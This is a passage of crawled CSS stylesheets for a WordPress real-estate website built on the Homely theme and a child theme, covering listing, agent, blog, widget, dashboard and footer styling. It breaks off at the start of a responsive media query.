	columns:2; 
	-webkit-columns:2; 
	-moz-columns:2;
}
.additional-details-list.one-col {
    columns:1; 
    -webkit-columns:1; 
    -moz-columns:1;
}
.additional-details-list li { 
	list-style:none !important; 
	margin-left:0 !important; 
	border-bottom:1px solid rgba(0, 0, 0, 0.1);
	line-height:2.3;
	padding-right:10px;
}
.additional-details-list li span { float:right; font-weight:700; }

.amenities-list { 
	columns:4; 
	-webkit-columns:4; 
	-moz-columns:4;
}
.amenities-list li { font-weight:600; color:#556878; display:block; line-height:2.4; }
.amenities-list li .fa {
	background:#48a0dc;
	color:white;
	width:22px;
	height:22px;
	font-size:14px;
	text-align:center;
	border-radius:2px;
	padding-top:4px;
}
.amenities-list li .fa.fa-close { background:#9bb3c7; }

.accordion-floor-plans .accordion-tab, .accordion-floor-plans .floor-plan-item { border:1px solid rgba(0, 0, 0, 0.1); }
.accordion-floor-plans .accordion-tab { padding:10px 15px; font-size:17px; margin-bottom:15px; }
.accordion-floor-plans .accordion-tab.ui-accordion-header-active { margin-bottom:0; border:none; }
.accordion-floor-plans .floor-plan-item { margin-bottom:15px; }
.accordion-floor-plans table { width:100%; margin-bottom:15px; }
.accordion-floor-plans table tr:first-child { border-bottom:1px solid rgba(0, 0, 0, 0.05); }
.accordion-floor-plans table td { padding:5px; }
.accordion-floor-plans .floor-plan-img { margin-top:15px; }

.walk-score h2 { color:#48a0dc; font-weight:700; margin-right:5px; display:inline-block; }
.walk-score h2 span { font-size:16px; }

#map-single { width:100%; height:300px; }

.property-single-item .agent { margin-bottom:0px; }
.property-single-item .agent-img { width:25%; float:left; }
.property-single-item .agent .button.grey { margin-right:10px; }
.property-single-item .agent-content { width:75%; padding:0 0 0 5%; float:left; }
.property-single-item .agent-content .agent-details { padding:0px 0px 7px 0px; }
.property-single-item .agent-content .button { position:relative; z-index:100; }
.property-single-item .agent-contact-form { margin-top:30px; }

.property-single-item .author-info img { border-radius:100%; float:left; margin-right:25px; }  

.property-single-item.property-video .property-video-img { display:block; position:relative; }
.property-single-item.property-video .property-video-img .img-overlay { background:rgba(0, 0, 0, 0.07); }
.property-single-item.property-video .fa { 
    position:absolute; 
    z-index:100;
    text-align:center;
    top:50%; 
    left:50%;
    color:white;
    margin-top:-30px;
    margin-left:-30px;
    border:2px solid white;
    border-radius:100%;
    display:inline-block;
    width:60px;
    height:60px;
    padding-top:15px;
    padding-left:4px;
    font-size:28px;
}

.property-related_properties .property .property-content { border-right:1px solid rgba(0, 0, 0, 0.1); border-left:1px solid rgba(0, 0, 0, 0.1); }

.sidebar.sidebar-property-single { padding-left:15px; }


/*====================================================================================*/
 /* 07 AGENTS
/*====================================================================================*/
/* GLOBAL AGENT MODULE */
.agent {
	background:white;
	position:relative;
	margin-bottom:30px;
}

.agent-tag {
	position:absolute;
	padding:3px 8px;
	font-size:12px;
	z-index:20;
	bottom:10px;
	left:10px;
}

.agent-img { position:relative; display:block; }
.agent-img img { max-width:100%; height:auto; }

.agent-content { padding:5%; min-height:153px; }
.agent-content p { 
    margin:0; 
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}

.agent-details {
	padding:0px 10px 15px 10px;
	font-size:14px;
	line-height:1.9;
}
.agent-details a { color:#3a464e; font-size:20px; }
.agent-details a:hover { color:#48a0dc; }

.agent-details .fa { color:#48a0dc; font-size:14px; margin-right:6px; }

.agent-content .social-icons.circle { display:inline-block; width:100%; padding-top:15px; border-top:1px solid rgba(0, 0, 0, 0.09); }
.agent-content .social-icons.circle li { margin-left:0; padding-left:1.5px; padding-right:1.5px; }
.agent-content .social-icons.circle li a { color:#9bb0bb; border:1px solid #9bb0bb; }
.agent-content .social-icons.circle li a:hover { color:white; border-color:#48a0dc; }

/** AGENT SINGLE **/
.agent-single { margin-bottom:50px; }
.agent-single .agent-img { margin:1%; width:35%; float:left; }
.agent-single .agent-img .hex {
	position:absolute;
	right:-37px;
	top:20px;
	-ms-transform: rotate(90deg); /* IE 9 */
    -webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
    transform: rotate(90deg);
    height:50px;
}
.agent-single .agent-content { position:relative; z-index:10; padding:30px; width:63%; float:left; }
.agent-single .center { text-align:left; }
.agent-single .agent-content .social-icons { padding-top:0; margin-bottom:20px; border:none; }

.agent-single .agent-details { border-bottom:none; margin-bottom:10px; padding:0px 0px 15px 0px; }
.agent-single .agent-details p {
	border-bottom:1px solid rgba(0, 0, 0, 0.1);
	padding-top:4px;
	padding-bottom:4px;
}
.agent-single .agent-details p span { float:right; font-weight:600; }

.agent-single .social-icons.circle { margin-bottom:0; width:auto; }

.agent-single .agent-tag { left:0; right:0; bottom:-1px; border-radius:0; padding:10px; padding-left:50px; }
.agent-single .button.agent-message { margin-top:-7px; font-size:14px; padding-left:49px; padding-right:17px; }

.agent-properties .property .property-content { border-right:1px solid rgba(0, 0, 0, 0.06); border-left:1px solid rgba(0, 0, 0, 0.06); }

/*====================================================================================*/
 /* 08 BLOG
/*====================================================================================*/
.blog-post { background:white; margin-bottom:40px;}

.sticky .blog-post { border-top:3px solid #48a0dc; }
.post-password-form input[type="password"] { border:1px solid rgba(0, 0, 0, 0.1); }

.blog-post-img { position:relative; display:block; }
.blog-post-date { 
	position:absolute; 
	background:url(images/hexagon.png) no-repeat;
	line-height:1.1; 
	bottom:-21px;
	padding-top:7px; 
	left:40px; 
	font-size:12px; 
	width:90px;
	text-align:center;
	text-transform:uppercase;
}
.blog-post-date span { font-weight:bold; font-size:22px; display:block; }
.blog-post-img .img-fade { opacity:0.7; }
.blog-post-img img { max-width:100%; height:auto; }

.blog-post-details { margin-bottom:20px; padding:10px 0px 15px 0px; border-bottom:1px solid rgba(0, 0, 0, 0.1); position:relative;  }
.blog-post-details > li { margin-right:13px; font-weight:600; font-size:13px; color:#9eaab2; list-style:none !important; display:inline; }
.blog-post-details > li:first-child { margin-left:0 !important; }
.blog-post-details .blog-share .property-share-toggle { margin-left:0; }
.blog-post-details .blog-share .property-share-content ul li a { padding:20% 0px; }
.blog-post-details .blog-share .property-share-email-input { padding:3.7% 5%; }

.blog-post-content { padding:5%; }
.blog-post-content h3 a { 
	font-weight:100; 
	color:#3a464e; 
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.blog-post-content h3 a:hover { color:#59aee9; }
.blog-post-content .tag-list { color:#9eaab2; margin-top:10px; font-size:13px; }

.img-overlay {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:rgba(89, 174, 233, 0.6);
	text-align:center;
	color:white;
	font-size:50px;
	padding-top:40px;
}
.img-overlay.black { background:rgba(0, 0, 0, 0.25);} 
.img-overlay.blacker { background:rgba(0, 0, 0, 0.5);} 
.img-overlay.green { background:rgba(79, 186, 111, 0.6); }
.img-overlay.gold { background:rgba(192, 172, 61, 0.6); }
.img-overlay.red { background:rgba(192, 92, 61, 0.6); }
.img-overlay.purple { background:rgba(157, 108, 188, 0.6); }

.wp-block-button__link {
	margin:5px; 
	color:white;
	font-size:16px; 
	background:#48a0dc;
}
.wp-block-button.is-style-outline .wp-block-button__link { color:black; }
.wp-block-button__link:hover  { color:white; }

.wp-block-cover, .wp-block-cover-image {
	color:white;
	text-shadow:0px 0px 20px rgba(0, 0, 0, 0.8);
}

.wp-block-cover-image.alignleft, 
.wp-block-cover.alignleft { margin-right:20px; }

.wp-block-cover.alignright,
.wp-block-cover-image.alignright { margin-left:20px; }

.blocks-gallery-grid.alignleft,
.wp-block-gallery.alignleft { margin-right:20px; }

.blocks-gallery-grid.alignright, 
.wp-block-gallery.alignright { margin-left:20px;  } 

/** BLOG SINGLE **/
.comment-list { margin-bottom:50px; }
.widget.comment-list > ul { margin-left:0; }
.comment-list .comment { margin-bottom:10px; }
.comment-list .comment:before { content:''; }
.comment-list .button.grey { line-height:1.6; margin:0; display:inline-block; margin-left:7px; padding:1px 10px 3px 10px;}
.comment-list .arrow {
	width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
    border-right: 8px solid #48a0dc;
    float: left;
    margin-top: 8px;
    margin-left: -6px;
}
.comment-list .comment-text {
	margin-bottom:20px;
	background:white;
	padding:3%;
	border-left:2px solid #48a0dc;
}
.widget .comment-text h4 { font-size:16px; margin-bottom:15px; }

.comment-details { margin-top:20px; font-size:12px;  }
.comment-details a { color:#9eaab2; margin-left:17px; float:right; }
.comment-details a:hover { color:#48a0dc; }

.comment-form form { margin-top:30px; }
.comment-form h4 { margin-bottom:30px; }
.comment-form h4 span { margin-bottom:7px; display:block; }

.comment-list .children { margin-left:9%; }

.comment-list .comment.bypostauthor .comment-text { background:#dae8ef; }

.form-allowed-tags { font-size:13px; }
.form-allowed-tags code { opacity:0; transition:all 0.4s; }
.form-allowed-tags:hover code { opacity:1; }

/*====================================================================================*/
 /* 09 WIDGETS
/*====================================================================================*/
.sidebar { padding-left:40px; }
.sidebar-left { padding-left:15px; padding-right:40px; }

.widget-content.box {
	background:white; 
	padding:5%;
}

.widget h4 {
	margin-bottom:20px;
	font-size:20px;
	font-weight:600;
}
.widget img { max-width:100%; height:auto; }

.widget ul, .widget ol { margin:0px 0px 0px 20px; line-height:1.9; }
.widget ul li { position:relative; list-style:none; font-weight:500; }
.widget ul li:before {
	content: "\f105";
    font-family: FontAwesome;
    color:rgba(0, 0, 0, 0.5);
	top:0;
	left: -20px;
	position: absolute;
}
.widget ol li {  list-style-type: decimal;  }
.widget ol li:before { content:''; }

.widget-sidebar { margin-bottom:30px; padding-bottom:30px; border-bottom:1px solid rgba(0, 0, 0, 0.1) }

/** SEARCH WIDGET **/
.widget .search-form input { margin-bottom:0; }

/** CALENDAR WIDGET **/
.widget .calendar_wrap { background:white; padding:5%; }
.widget #wp-calendar { width:100%; }
.widget #wp-calendar a { 
    background:#48a0dc; 
    color:white; 
    padding:1px 6px; 
    border-radius:3px; 
}

/** CONTACT INFO WIDGET **/
.elementor-widget .contact-list li {
    list-style:none;
    margin-left:0;
    font-weight:500;
    line-height:1.9;
}

/** ARCHIVES & CATEGORIES WIDGET **/
.widget_archive label.screen-reader-text,
.widget_categories label.screen-reader-text[for="cat"] { display:none; }

/** LIST PROPERTIES WIDGET **/
.widget.list-properties-widget h5, .widget.recent-posts h5 { 
    font-size:18px; 
    line-height:1.2;
    white-space:nowrap;
    overflow:hidden;
    text-overflow: ellipsis;
}
.widget .list-property, .elementor-widget .list-property { margin-bottom:20px; }
.widget .list-property img { margin-bottom:6px; }
.widget .list-property:last-child, .elementor-widget .list-property:last-child { margin-bottom:0px; }

.widget.list-properties-widget .property.property-hidden-content { width:44%; margin-left:4%; margin-bottom:4%; }
.widget.list-properties-widget .property.property-hidden-content h4 a,
.widget.list-properties-widget .property.property-hidden-content .property-price { font-size:17px; }
.widget.list-properties-widget .property.property-hidden-content .property-details,
.widget.list-properties-widget .property.property-hidden-content .property-address,
.widget.list-properties-widget .property.property-hidden-content:hover .property-tag { display:none; }
.widget.list-properties-widget .property.property-hidden-content .property-tag { font-size:10px; }

.widget.list-properties-widget .property-row .property-tag { display:none; }
.widget.list-properties-widget .property-row .property-price { font-size:17px; }
.widget.list-properties-widget .property-row .property-title h4 { margin-bottom:10px; }
.widget.list-properties-widget .property-row .property-title h4 a { font-size:17px; }
.widget.list-properties-widget .property-row .property-address { font-size:14px; }
.widget.list-properties-widget .property-row .property-details { font-size:12px; }
.widget.list-properties-widget .property-row .property-footer { position:relative; padding-left:10px; font-size:12px; }
.widget.list-properties-widget .property-row .property-share-content { padding-left:0; }

/** LIST PROPERTY CATEGORIES WIDGET **/
.widget.widget-sidebar.list-property-categories-widget .row { margin:0; }
.widget.widget-sidebar.list-property-categories-widget .col-lg-8,
.widget.widget-sidebar.list-property-categories-widget .col-md-8,
.widget.widget-sidebar.list-property-categories-widget .col-lg-4,
.widget.widget-sidebar.list-property-categories-widget .col-md-4 { padding:0; width:100%; float:none; }

.widget.widget-sidebar.list-property-categories-widget .property-cat {
    height:170px;
    padding:20px;
    margin-bottom:15px;
}
.widget.widget-sidebar.list-property-categories-widget .property-cat h3 { font-size:24px; }

/** LIST AGENTS WIDGET **/
.widget .list-agent p, .widget .list-posts p, .elementor-widget .list-agent p { margin-bottom:5px; font-size:12px; }
.widget .list-agent p .icon, .widget .list-posts p .icon { font-size:11px; color:#70797f; }

/** LIST POSTS WIDGET **/
.widget.widget-footer .list-posts h5 { line-height:1.4; font-size:15px; }
.widget.widget-footer .list-posts h5 a { color:white; }

/** PROPERTY FILTER WIDGET **/
.widget .filter { background:white; }
.widget .filter.filter-with-slider { margin-top:0; }
.widget .filter.filter-with-slider .container { padding:0; }
.widget .filter-widget-title { padding:15px; background:#48a0dc; }
.widget .filter-widget-title h4, .widget .filter-widget-title h4 span { color:white; margin-bottom:0; }
.widget .filter-widget-title .widget-divider { margin:8px 0px 3px 0px; }
.widget .filter-widget-title .widget-divider .rhex,
.widget .filter-widget-title .widget-divider .rhex:before,
.widget .filter-widget-title .widget-divider .rhex:after { border-color:white; }
.widget .filter-widget-title .widget-divider .bar { background:white; }
.widget .filter { padding-bottom:0px; }
.widget .filter .container { width:100%; }
.widget .filter .filter-header { display:none; }
.widget .filter .filter-item { width:100%; float:none; }
.widget .filter .ui-tabs .ui-tabs-panel { padding-top:30px; }

.elementor-widget .filter .container { max-width:100%; }
.elementor-widget .filter .filter-header > .container { padding:0; }

/** USER CARD WIDGET **/
.user-card {
    background:white;
    position:relative;
    margin-top:45px;
}

.user-card .avatar-img { 
    margin-top:-40px;
    position:absolute;
    left:50%;
    margin-left:-50px;
}
.user-card .avatar-img img { margin:0; border:5px solid rgba(255, 255, 255, 0.2); }

.user-card .user-bio {
    background:#48a0dc;
    padding:20px;
    color:white;
    font-style:italic;
    padding-top:80px;
    text-align:center;
}
.user-card .user-bio h4 { font-style:normal; margin-bottom:10px; color:white; }
.user-card .user-bio h4 .widget-divider { display:none; }
.user-card .user-bio .button {
    background:rgba(0, 0, 0, 0.2);
    margin-top:10px;
    font-size:14px;
    padding:6px 15px;
}
.user-card .user-bio .button:hover { background:white; color:#2e8db6; }

.user-card .user-details { padding:20px; }
.user-card .user-details li { white-space:nowrap; text-overflow:ellipsis; overflow:hidden; display:block; padding-bottom:10px; margin-bottom:10px; border-bottom:1px solid #e1e1e1;}
.user-card .user-details li:last-child { border-bottom:none; padding-bottom:0px; margin-bottom:0px; }

/** SOCIAL ICONS WIDGET **/
.widget ul.social-icons { margin:10px 0px 10px 0px; }
.widget ul.social-icons li { padding-left:0px; padding-right:7px; margin-bottom:7px; }
.widget.widget-sidebar .socil-links-widget .divider { display:none; }

/** MORTGAGE CALCULATOR WIDGET **/
.mortgage-calculator-container .well {
    background:white;
    border:none;
}
.mortgage-calculator-container input { margin-bottom:6px; }
.mortgage-calculator-container .button { width:100%; }

.label-radio { margin-right:12px; }

/** TESTIMONIALS WIDGET **/
.widget.widget-sidebar.testimonials-widget h3 { 
    font-size:16px; 
    font-style:italic;
    padding:20px; 
    width:100%;
    background:white;
    color:#3a464e;
}
.widget.widget-sidebar.testimonials-widget h3:after { border-color:white transparent; }
.widget.widget-sidebar.testimonials-widget .testimonial-img { margin-bottom:5px; }
.widget.widget-sidebar.testimonials-widget .testimonial-name { font-size:14px; }
.widget.widget-sidebar.testimonials-widget .testimonial-details { min-height:85px; font-size:12px; }

.widget.widget-sidebar.testimonials-widget .slider-nav { top:auto; bottom:45px; }
.widget.widget-sidebar.testimonials-widget .slider-nav.no-image { bottom:40px; }
.widget.widget-sidebar.testimonials-widget .slider-nav-testimonials .slider-prev, 
.widget.widget-sidebar.testimonials-widget .slider-nav-testimonials .slider-next {
    background:white;
    color:black;
    font-size:20px;
    width:35px;
    height:35px;
}
.widget.widget-sidebar.testimonials-widget .slider-nav-testimonials .slider-prev { margin-left:15%; }
.widget.widget-sidebar.testimonials-widget .slider-nav-testimonials .slider-next { margin-right:15%; }

/*====================================================================================*/
 /* 10 MEMBERS
/*====================================================================================*/
/* MEMBER NAV MENU */
.member-nav-menu-container { background:#cbd8e3; }
.member-nav-menu { 
	margin:0; 
	white-space:nowrap; 
	overflow-x:auto; 
	overflow-y:hidden; 
}
.member-nav-menu li { display:inline-block; list-style:none; margin-left:30px; }
.member-nav-menu li:first-child { margin-left:0; }
.member-nav-menu li a {
    padding:25px 0px;
    color:rgba(0, 0, 0, 0.4);
    display:inline-block;
    margin-bottom:-1px;
    font-weight:700;
}
.member-nav-menu li.current-menu-item a { color:#48a0dc; border-bottom:3px solid #48a0dc; }

/* DASHBOARD */
.user-stat-item {
    background:white;
    border-top:2px solid #48a0dc;
    display:block;
    width:30%;
    margin-right:5%;
    float:left;
    padding:45px 20px;
    text-align:center;
    margin-bottom:30px;
    margin-top:30px;
    font-style:italic;
    font-size:14px;
}
.user-stat-item:last-child { margin-right:0; }
.user-stat-item span { font-size:50px; font-weight:700; font-style:normal; display:block; margin-bottom:10px; line-height:1.0;}

.user-dashboard-item {
    padding-bottom:25px;
    margin-bottom:25px;
    border-bottom:1px solid #e1e1e1;
}
.user-dashboard-item h3 { margin-bottom:20px; }
.user-dashboard-item .page-list { display:none; }

/* MY PROPERTIES PAGE */
.my-properties-table { margin:0px 0px 15px 0px; width:100%; border:none; }
.my-properties-table td { padding:10px 0px; border:none; border-bottom:1px solid #e1e1e1; }
.my-properties-header { font-weight:800; border-bottom:1px solid #e1e1e1;  }
.my-properties-entry h4 { font-size:17px; }
.my-property-img { width:10%; padding-right:20px; }
.my-property-img img { max-width:100px; height:auto; margin:0px 20px 0px 0px; }

.my-property-actions a { margin:5px 0px; font-weight:700; font-size:12px; display:block; }

/* EDIT PROFILE PAGE */
.avatar-upload { background:white; padding:20px; text-align:center; }
.avatar-upload .avatar-img-controls .button { width:100%; }
.avatar-upload .avatar-img-controls input { margin-bottom:10px; width:100% }
.avatar-img img { margin:12px 0px; border-radius:100% !important; }

.update-password {
    border-top:1px solid rgba(0, 0, 0, 0.1);
    padding-top:30px;
    margin-bottom:30px;
}

/* SUBMIT PROPERTY PAGE */
.multi-page-form { margin-bottom:30px; }
.multi-page-form-progress { margin-bottom:0px; width:100%; }
.multi-page-form-progress-item {
    display:inline-block;
    border:1px solid #e1e1e1;
    background:white;
    color:#9bb0bb;
    text-align:center;
    font-weight:700;
    padding:20px;
    width:20.1%;
    margin-right:-5px;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
}
.multi-page-form-progress-item span.progress-item-num {
    display:inline-block;
    background:#e5edf2;
    color:;
    text-align:center;
    font-size:20px;
    font-weight:800;
    padding-top:4px;
    margin-right:7px;
    width:40px;
    height:40px;
    border-radius:40px;
}
.multi-page-form-progress-item.active {
    background:#4fba6f;
    border:1px solid #4fba6f;
    color:white;
}
.multi-page-form-progress-item.active span.progress-item-num {
    background:white;
    color:#4fba6f;
}

.multi-page-form-content { 
    display:none; 
    background:white;
    margin-bottom:30px;
    padding:30px;
}

.multi-page-form-content .module-border { padding:30px 0px; }

.multi-page-form-content.active { display:block; }
.multi-page-form .error { color:red; font-style:italic; font-size:12px; }
.multi-page-form-nav input[type="submit"] { display:none; }
.multi-page-form-nav .button.show-none { display:none; }
.multi-page-form-nav .button.disabled:hover { color:#8da9b9; background:#cbdfea; }

.multi-page-form-content h3 {
    font-size:25px;
    margin:5px 0px 35px 0px;
}

.user-submit-property-form textarea { min-height:234px; }

.user-submit-property-form .custom-field-item label {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.property-location-new { margin-top:-15px; margin-bottom:20px; }
.property-location-new-toggle {
    font-size:13px;
    font-style:italic;
    color:#7b7b7b;
}
.property-location-new-toggle a { text-decoration:underline; }
.property-location-new-content { margin-top:6px; display:none; }
.property-location-new-content input { width:70%; margin-right:2%; float:left; }
.property-location-new-content .button { width:28%; float:left; text-align:center; }

.additional_img { margin-bottom:10px; }
.additional-img-preview { max-width:100%; width:90px; height:auto; margin-bottom:0px; }
.form-block.featured-img { margin-bottom:30px; }
.additional-img-container table { width:100%; border-bottom:1px solid #e7e7e7; margin-top:15px; margin-bottom:15px; }
.additional-img-container table td { padding:10px; border-right:none; }
.additional-img-container input[type="file"] { margin-bottom:0; }
.add-additional-img { margin-bottom:15px; }
.delete-additional-img { cursor:pointer; margin-top:10px; font-size:13px; }

.property-floor-plans .ui-accordion .ui-accordion-content.floor-plan-item { border:1px solid rgba(0, 0, 0, 0.1); }
.property-floor-plans .ui-accordion .ui-accordion-header { border:1px solid rgba(0, 0, 0, 0.1); }
.property-floor-plans .ui-accordion .ui-accordion-header .delete-floor-plan { margin-top:2px; font-size:15px; }
.property-floor-plans .ui-accordion .ui-accordion-header-active { border:none; }
.floor-plan-left { width:47%; float:left; margin-right:5%; }
.floor-plan-left label { width:28%; }
.floor-plan-left input { margin-bottom:10px; }
.floor-plan-left .button { text-align:center; margin-right:10px; }
.floor-plan-right { width:47% !important; float:left; }
.property-floor-plans textarea { height:137px; min-height:137px; margin-bottom:10px; }

.amentity-item { padding:7px 0px; border-bottom:1px solid rgba(0, 0, 0, 0.1); }
.amentity-item label { margin-bottom:0; display:inline-block; }
.amentity-item input[type="checkbox"] { margin-right:7px; }
.amentity-item input[type="text"] {
    width:70%;
    margin:0px 7px 0px 7px;
}
.amentity-item .delete-amentity { cursor:pointer; }

.amentity-hidden-input { display:none; }

.edit-amentity { margin-right:6px; padding-right:15px; border-right:1px solid #dddddd; }
.edit-amentity .icon { margin-right:4px; }
.done-editing-amentity { display:none; }
.delete-amentity, .edit-amentity, .done-editing-amentity { margin-left:10px; margin-top:5px; color:#aaaaaa; font-size:12px; cursor:pointer; }
.delete-amentity:hover, .edit-amentity:hover, .done-editing-amentity:hover { color:black; }

.amentity-item-new .delete-amentity { margin-top:12px; }

.button.add-amentity { margin-top:10px; }

#map-canvas-one-pin { max-width:100%; height:250px; }
.multi-page-form-content#map .remove-pin { 
    background:#48a0dc; 
    width: auto;
    color: white;
    padding: 9px 15px;
    font-size: 14px;
    font-weight: 600;
}

.multi-page-form-content#map #pac-input {
    width:60%;
    margin-top:10px;
    padding:10px !important;
    box-shadow:0px 0px 5px rgba(0, 0, 0, 0.2);
}


/*====================================================================================*/
 /* 11 MISC MODULES
/*====================================================================================*/
.about-video-thumb { max-width:100%; height:auto; }

/* SERVICES */
.services .service-item {
	background:white;
	padding:0% 10% 10% 10%;
	text-align:center;
	line-height:1.6;
	font-size:14px;
	position:relative;
	z-index:10;
}

.services .service-item:hover .fa { background:#67b5ea; }

.services .service-item .fa {
	width:110px;
	height:110px;
	color:white;
	background:#59aee9;
	font-size:45px;
	padding-top:25px;
	border-radius:100px;
	margin-top:-40px;
	margin-bottom:30px;
	border:5px solid white;
	transition:all 0.4s;
}

.services .service-item h4 {
	font-weight:700;
	font-size:18px;
	color:#323746;
	margin-bottom:20px;
}

/** TEAM (LEADERS) **/
.team-member { margin-bottom:30px; }
.team-member img { max-width:100%; height:auto; }
.team-member-img { position:relative; color:white;}
.team-member-img .img-overlay { opacity:0; transition:all 0.4s; }
.team-member-img p { opacity:0; width:100%; transition:all 0.4s; text-align:center; line-height:1.6; font-size:17px; position:absolute; z-index:10; padding:20px; bottom:0px; }
.team-member-content { padding:20px; line-height:2.1; position:relative; background:white; text-align:center; }
.team-member-content h4, .team-member-content p { margin:0; position:relative; z-index:10; }
.team-member-content .hex { 
	margin-top:-20px; 
	top:0;
	left:50%;
	margin-left:-43px;
	z-index:0;
	position:absolute; 
}
.team-member-content .social-icons { margin-top:10px; }

.team-member:hover .team-member-img .img-overlay { opacity:1.0; }
.team-member:hover .team-member-img p { opacity:1.0; bottom:20px; }

/** CALL TO ACTIONS **/
.cta {
	background:#59aee9;
	color:white;
	padding:60px 0px;
    font-size:17px;
}

.cta .row {
    display: flex;
    align-items: center;
    justify-content: center;
}

.cta h3, .cta h2 { color:white; font-weight:200; }
.cta a { color:#323746; }
.cta p { margin-bottom:0px; }
.cta .button { background:white; }
.cta .button:hover { background:rgba(0, 0, 0, 0.2); }

.cta-hex { min-height:195px; padding-top:57px; text-align:center; position:relative; }
.cta-hex p { position:relative; z-index:10; }
.cta-hex p span { font-size:33px; font-weight:700; display:block; }
.cta-hex img { position:absolute; left:50%; margin-left:-100px; top:0; }

/** TESTIMONIALS **/
.testimonial { text-align:center; }
.testimonial a { color:white; }

.testimonial h3 {
	width:80%;
	margin:0 auto;
	color:white; 
	font-weight:200; 
	background:rgba(0, 0, 0, 0.1);
	padding:30px 40px;
	border-radius:4px;
	line-height:1.5;
	position:relative;
	margin-bottom:30px;
}

.testimonial h3:after {
  content:"";
  position:absolute;
  bottom:-15px; /* value = - border-top-width - border-bottom-width */
  left:50%; /* controls horizontal position */
  margin-left:-15px;
  border-width:15px 15px 0; /* vary these values to change the angle of the vertex */
  border-style:solid;
  border-color:rgba(0, 0, 0, 0.1) transparent;
  display:block;
  width:0;
  z-index:1;
}

.testimonial-details {  margin:0 auto; display:inline-block; }
.testimonial-img, .elementor img.testimonial-img {
	display:inline-block !important;
	margin-bottom:10px;
	width:67px;
	height:67px;
	border-radius:100%;
	box-shadow:0px 0px 0px 6px rgba(255, 255, 255, 0.2);
}
.testimonial-name { font-size:18px; margin-top:5px; margin-bottom:0px; display:block; }

.slider-nav-testimonials .slider-prev,
.slider-nav-testimonials .slider-next { background:transparent; color:white; border:2px solid white; }
.slider-nav-testimonials .slider-prev:hover,
.slider-nav-testimonials .slider-next:hover { background:white; color:black; }

/** CONTACT **/
.contact-details {
	background:#48a0dc url(images/contact-bg.png) no-repeat bottom;
	background-size:cover;
}
.contact-item { 
    width:23%;
    margin-right:2.5%;
    float:left;
    min-height:220px; 
    background:rgba(0, 0, 0, 0.05); 
    border:1px solid rgba(255, 255, 255, 0.3); 
    padding:30px; 
    color:white; 
    text-align:center; 
}
.contact-item:last-child { margin-right:0; }

.contact-item h4 { color:white; font-size:20px; font-weight:600; }
.contact-item .fa {
	font-size:30px;
	width:58px;
	height:58px;
	text-align:center;
	padding-top:11px;
	border:2px solid white;
	border-radius:100%;
	margin-bottom:20px;
}
.contact-item .social-icons li { padding:0; }
.contact-item .social-icons .fa { border:none; color:white; font-size:17px; width:35px; height:35px; padding-top:10px; margin-bottom:0px; }
.contact-item p { margin-bottom:0px; overflow:hidden; text-overflow:ellipsis; }

.contact-form-before { margin-bottom:30px; }
.contact-form-after { margin-top:30px; padding-top:30px; border-top:1px solid rgba(0, 0, 0, 0.1); }

/** LOGIN **/
.login-form {
	background:white;
	padding:30px;
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.05);
	margin-bottom:20px;
}
.login-form p { margin-bottom:0; }
.login-form input { border:1px solid rgba(0, 0, 0, 0.15); }
.login-form input[type="submit"] { border:none; margin-top:20px; }

/** 404 Error **/
.page-not-found {
	text-align:center;
	padding:160px 0px;
}

.page-not-found h2 { font-size:120px; font-weight:700; }
.page-not-found p { margin:20px 0px; }

/** SEARCH **/
.search-result-item { 
    display:block; 
    padding:20px;
    color:#aaaaaa; 
}
.search-result-item h4 { transition:all 0.4s; }
.search-result-item:hover h4 { color:#59aee9; }

/*====================================================================================*/
 /* 12 FOOTER
/*====================================================================================*/
footer { 
	background:#323746; 
	padding:60px 0px;
	color:#8e95ac;
	font-size:13px;
	position:relative;
	z-index:10;
}

footer h4 { color:white; }
footer a:hover { color:white; }
footer .divider { background:rgba(255, 255, 255, 0.1); }

.widget.widget-footer ul li:before {
    color:rgba(255, 255, 255, 0.5);
}

.bottom-bar {
	background:#262a35;
	color:#8e95ac;
	padding:20px 0px;
	text-align:center;
	font-size:13px;
	position:relative;
	z-index:10;
}

.bottom-bar a { color:#48a0dc; }

--- FILE ---
content_type: text/css
request_url: https://lanjaronproperty.com/wp-content/themes/homely-child/style.css?ver=6.8.3
body_size: 88
content:
/*
Theme Name: Homely Child
Theme URI: https://products.nightshiftcreative.co/themes/
Author: Nightshift Creative
Author URI: https://products.nightshiftcreative.co/
Description: Child theme for Homely Real Estate theme
Version: 2.3
Template: homely
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: four-columns, left-sidebar, right-sidebar, custom-colors, custom-logo, footer-widgets
*/

/* =Theme customization starts here
17e2f5a9
------------------------------------------------------- */
.w3eden .fade:not(.show) {
    opacity: 1 !important;
}


.elementor-element-15734031 > div > div > div > div > div > div,
.service-style > div {
    background-color: #aa151b !important;
    color: #ffffff;
}

.elementor-element-15734031 > div > div > div > div > div > div h4,
.service-style h4 {
    color: #ffffff !important;
}

.elementor-element-15734031 > div > div > div > div > div > div .fa,
.service-style .fa {
    color: #ffffff !important;
    background-color: #f1bf00 !important;
}


.service-style-alt > div {
    background-color: #f1bf00 !important;
    color: #ffffff;
}

.service-style-alt h4 {
    color: #ffffff !important;
}

.service-style-alt .fa {
    color: #ffffff !important;
    background-color: #aa151b !important;
}
.price-range >.price-min-dropdown {
    width:49%;
    display: inline-block;
}
.price-range >.price-max-dropdown {
    width:49%;
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://lanjaronproperty.com/wp-content/themes/homely/css/responsive.css?ver=6.8.3
body_size: 2278
content:
@media screen and (max-width: 1199px) {
  .property-row .property-img { min-height:240px; }
  .property-row .property-title { padding-bottom:11px; margin-bottom:11px; }
  .property-row .property-text, .agent-row .agent-text { min-height:30px; margin-top:16px; font-size:12px; }
  .property-row .property-details { font-size:13px; }
  .property-row .property-footer { padding:0px 0px 0px 37%; }
  .property-row-sidebar .property-footer { padding:0px 0px 0px 48%; }
  .property-row .property-footer .button { padding: 8px 26px 8px 57px; }

  .multi-page-form-progress-item span.progress-item-num { border-radius:100%; display:block; margin:0 auto; margin-bottom:10px; }

  .agent-row-sidebar .agent-img { min-height:230px; max-height:230px; }
